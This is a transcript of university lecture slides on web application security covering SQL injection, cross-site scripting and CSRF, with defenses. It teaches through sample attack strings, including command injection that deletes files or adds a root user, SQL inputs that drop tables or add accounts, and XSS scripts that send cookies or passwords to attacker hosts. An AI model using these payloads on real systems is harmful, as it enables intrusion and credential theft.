
Web Application Security: Common Vulnerabilities and Risks
Explore the key vulnerabilities in web applications such as SQL Injection, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF). Learn how attackers exploit these weaknesses and discover ways to mitigate the risks associated with them.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Spring 2016 CS 7403 Web Application Security Part I Tyler Moore Based on Slides developed John Mitchell for Stanford CS155
OWASP Top Ten (2013) A-1 Injection Untrusted data is sent to an interpreter as part of a command or query. Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users identities. An application takes untrusted data and sends it to a web browser without proper validation or escaping expose a file, directory, or database key without access control check, misconfiguration, missing function-level access control A logged-on victim s browser sends a forged HTTP request, including the victim s session cookie and other authentication information A-2 Authentication and Session Management A-3 Cross-site scripting Various implementation problems A-8 Cross-site request forgery https://www.owasp.org/index.php/Top_10_2013-Top_10
Three vulnerabilities we will discuss SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site CSRF Cross-site request forgery Bad web site sends browser request to good web site, using credentials of an innocent victim
Three vulnerabilities we will discuss SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site CSRF Cross-site request forgery Bad web site sends browser request to good web site, using credentials of an innocent victim victim sever Uses SQL to change meaning of database command Inject malicious script into trusted context Leverage user s session at
Command Injection Background for SQL Injection
General code injection attacks Attack goal: execute arbitrary code on the server Example code injection based on eval (PHP) http://site.com/calc.php (server side calculator) $in = $_GET[ exp']; eval('$ans = ' . $in . ';'); Attack http://site.com/calc.php?exp= 10 ; system( rm *.* ) (URL encoded)
Code injection using system() Example: PHP server-side code for sending email $email = $_POST[ email ] $subject = $_POST[ subject ] system( mail $email s $subject < /tmp/joinmynetwork ) Attacker can post http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject=foo < /usr/passwd; ls OR http://yourdomain.com/mail.php? email=hacker@hackerhome.net&subject=foo; echo evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
Database queries with PHP (the wrong way) Sample PHP $recipient = $_POST[ recipient ]; $sql = "SELECT PersonID FROM Person WHERE $rs = $db->executeQuery($sql); Username='$recipient'"; Problem What if recipient is malicious string that changes the meaning of the query?
Basic picture: SQL Injection Victim Server 1 2 unintended SQL query receive valuable data 3 Attacker Victim SQL DB 11
CardSystems Attack CardSystems credit card payment processing company SQL injection attack in June 2005 put out of business The Attack 263,000 credit card #s stolen from database credit card #s stored unencrypted 43 million credit card #s exposed 12
http://www.cvedetails.com/vulnerability-list/vendor_id-2337/opsqli-1/Wordpress.htmlhttp://www.cvedetails.com/vulnerability-list/vendor_id-2337/opsqli-1/Wordpress.html
Example: buggy login page (ASP) set ok = execute( "SELECT * FROM Users WHERE user=' " & form( user ) & " ' AND pwd=' " & form( pwd ) & ' ); if not ok.EOF login success else fail; Is this exploitable? 14
Enter Username & Password SELECT * FROM Users WHERE user='me' AND pwd='1234' Web Browser (Client) Web Server DB Normal Query
Bad input Suppose user = 'or 1=1 -- (URL encoded) Then scripts does: ok = execute( SELECT WHERE user= ' ' or 1=1 -- ) The -- causes rest of line to be ignored. Now ok.EOF is always false and login succeeds. The bad news: easy login to many sites this way. 16
Even worse Suppose user = ; DROP TABLE Users -- Then script does: ok = execute( SELECT WHERE user= ; DROP TABLE Users ) Deletes user table Similarly: attacker can add users, reset pwds, etc. 17
Even worse Suppose user = ; exec cmdshell net user badguy badpwd / ADD -- Then script does: ok = execute( SELECT WHERE username= ; exec ) If SQL server contextruns as sa , attacker gets account on DB server 18
Preventing SQL Injection Never build SQL commands yourself ! Use parameterized/prepared SQL Use ORM framework
Parameterized/prepared SQL Builds SQL queries by properly escaping args: \ Example: Parameterized SQL: (ASP.NET 1.1) Ensures SQL arguments are properly escaped. SqlCommand cmd = new SqlCommand( "SELECT * FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection); cmd.Parameters.Add("@User", Request[ user ] ); cmd.Parameters.Add("@Pwd", Request[ pwd ] ); cmd.ExecuteReader(); In PHP: bound parameters -- similar function 20
Three top website vulnerabilities SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site CSRF Cross-site request forgery Bad web site sends browser request to good web site, using credentials of an innocent victim victim sever Uses SQL to change meaning of database command Inject malicious script into trusted context Leverage user s session at
Basic scenario: reflected XSS attack Attack Server 1 2 5 Victim client Victim Server
XSS example: vulnerable site search field on victim.com: http://victim.com/search.php ? term = apple Server-side implementation of search.php: <HTML> <TITLE> Search Results </TITLE> <BODY> Results for <?php echo $_GET[term] ?> : . . . </BODY> </HTML> echo search term into response
Bad input Consider link: (properly URL encoded) http://victim.com/search.php ? term = <script> window.open( http://badguy.com?cookie = + document.cookie ) </script> What if user clicks on this link? 1. Browser goes to victim.com/search.php 2. Victim.com returns <HTML> Results for <script> </script> 3. Browser executes script: Sends badguy.com cookie for victim.com
Attack Server www.attacker.com http://victim.com/search.php ? term = <script> ... </script> Victim client Victim Server www.victim.com <html> Results for <script> window.open(http://attacker.com? ... document.cookie ...) </script> </html>
What is XSS? An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application Methods for injecting malicious code: Reflected XSS ( type 1 ) the attack script is reflected back to the user as part of a page from the victim site Stored XSS ( type 2 ) the attacker stores the malicious code in a resource managed by the web application, such as a database Others, such as DOM-based attacks
Basic scenario: reflected XSS attack Attack Server Email version 1 2 5 User Victim Server Victim
PayPal 2006 Example Vulnerability Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website. Injected code redirected PayPal visitors to a page warning users their accounts had been compromised. Victims were then redirected to a phishing site and prompted to enter sensitive financial data. Source: http://www.acunetix.com/news/paypal.htm
Adobe PDF viewer feature (version <= 7.9) PDF documents execute JavaScript code http://path/to/pdf/file.pdf#whatever_name_ you_want=javascript:code_here The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local filesystem http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html
Heres how the attack works: Attacker locates a PDF file hosted on website.com Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion http://website.com/path/to/file.pdf#s=javascript:alert( xss );) Attacker entices a victim to click on the link If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes Note: alert is just an example. Real attacks do something worse.
And if that doesnt bother you... PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%2 07.0/Resource/ENUtxt.pdf#blah=javascript:al ert("XSS"); JavaScript Malware now runs in local context with the ability to read local files ...
Reflected XSS attack Attack Server 5 User Victim Send bad stuff Server Victim Reflect it back
Stored XSS Attack Server 1 Inject malicious script Store bad stuff User Victim Server Victim Download it
MySpace.com (Samy worm) Users can post HTML on their pages MySpace.com ensures HTML contains no <script>, <body>, onclick, <a href=javascript://> but can do Javascript within CSS tags: <div style= background:url( javascript:alert(1) ) > And can hide javascript as java\nscript With careful javascript hacking: Samy worm infects anyone who visits an infected MySpace page and adds Samy as a friend. Samy had millions of friends within 24 hours. http://namb.la/popular/tech.html
Stored XSS using images Suppose pic.jpg on web server contains HTML ! request for http://site.com/pic.jpg results in: HTTP/1.1 200 OK Content-Type: image/jpeg <html> fooled ya </html> IE will render this as HTML (despite Content-Type) Consider photo sharing sites that support image uploads What if attacker uploads an image that is a script?
DOM-based XSS (no server used) Example page <HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,do cument.URL.length)); </SCRIPT> </HTML> Works fine with this URL http://www.example.com/welcome.html?name=Joe But what about this one? http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script> Amit Klein ... XSS of the Third Kind
Defenses at server Attack Server 1 2 5 User Victim Server Victim
How to Protect Yourself (OWASP) The best way to protect against XSS attacks: Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed. Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content. Adopt a positive security policy that specifies what is allowed. Negative or attack signature based policies are difficult to maintain and are likely to be incomplete.
Input data validation and filtering Never trust client-side data Best: allow only what you expect Remove/encode special characters Many encodings, special chars! E.g., long (non-standard) UTF-8 encodings
Output filtering / encoding Remove / encode (X)HTML special chars < for <, > for >, " for Allow only safe commands (e.g., no <script> ) Caution: `filter evasion` tricks See XSS Cheat Sheet for filter evasion E.g., if filter allows quoting (of <script> etc.), use malformed quoting: <IMG ><SCRIPT>alert( XSS ) Or: (long) UTF-8 encode, or Caution: Scripts not only in <script>! Examples in a few slides
ASP.NET output filtering validateRequest: (on by default) Crashes page if finds <script> in POST data. Looks for hardcoded list of patterns Can be disabled: <%@ Page validateRequest= false" %>
Caution: Scripts not only in <script>! JavaScript as scheme in URI <img src= javascript:alert(document.cookie); > JavaScript On{event} attributes (handlers) OnSubmit, OnError, OnLoad, Typical use: <img src= none OnError= alert(document.cookie) > <iframe src=`https://bank.com/login` onload=`steal()`> <form> action="logon.jsp" method="post" onsubmit="hackImg=new Image; hackImg.src='http://www.digicrime.com/'+document.for ms(1).login.value'+':'+ document.forms(1).password.value;" </form>
Problems with filters Suppose a filter removes <script Good case <script src= ... src= ... But then <scr<scriptipt src= ... <script src= ...
Advanced anti-XSS tools Dynamic Data Tainting Perl taint mode Static Analysis Analyze Java, PHP to determine possible flow of untrusted input
HttpOnly Cookies IE6 SP1, FF2.0.0.5 (not Safari?) GET Browser Server HTTP Header: Set-cookie: NAME=VALUE ; HttpOnly Cookie sent over HTTP(s), but not accessible to scripts cannot be read via document.cookie Also blocks access from XMLHttpRequest headers Helps prevent cookie theft via XSS but does not stop most other risks of XSS bugs.
IE XSS Filter What can you do at the client? Attack Server 5 User Victim Server Victim http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx
Complex problems in social network sites User data User- supplied application
Points to remember Key concepts Whitelisting vs. blacklisting Output encoding vs. input sanitization Sanitizing before or after storing in database Dynamic versus static defense techniques Good ideas Static analysis (e.g. ASP.NET has support for this) Taint tracking Framework support Continuous testing Bad ideas Blacklisting Manual sanitization






















